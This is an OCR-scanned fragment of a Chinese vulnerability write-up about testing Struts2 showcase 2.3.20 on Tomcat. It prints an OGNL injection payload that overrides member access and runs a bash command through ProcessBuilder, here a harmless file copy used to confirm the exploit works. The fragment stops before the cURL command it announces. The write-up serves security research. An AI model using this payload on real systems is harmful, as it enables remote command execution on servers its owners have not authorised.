
我们使用struts2-showcase 2.3.20 版本进行测试，并尝试在to
mcat上执行一条系统命令，”cp /etc/hosts /tmp”，并通过判断 /t
mp/hosts是否存在来检查漏洞是否利用成功。
经过调试，以下payload可以在Linux系统上成功执行:
${(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEM
BER_ACCESS,#cmd={'/bin/bash','-c','cp/etc/hosts /tmp'},#p=
new java.lang.ProcessBuilder(#cmd),#p.start())}
经过URL编码，最终的cURL利用语句如下 (更多信息请在 http
s://github.com/baidu-security/app-env-docker/tree/master/sr
c/struts
查看)，